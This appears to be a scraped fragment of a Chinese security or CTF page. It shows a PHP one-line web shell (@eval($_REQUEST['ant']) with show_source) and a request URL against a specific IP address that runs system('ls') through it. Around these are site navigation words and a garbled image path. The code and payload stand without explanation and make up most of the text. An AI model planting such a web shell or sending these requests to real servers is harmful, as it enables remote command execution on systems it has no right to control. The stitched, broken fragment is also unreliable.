 47.101.57.72:18080/?ant=syste
http://47.101.57.72:18080/?ant=system('ls');
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>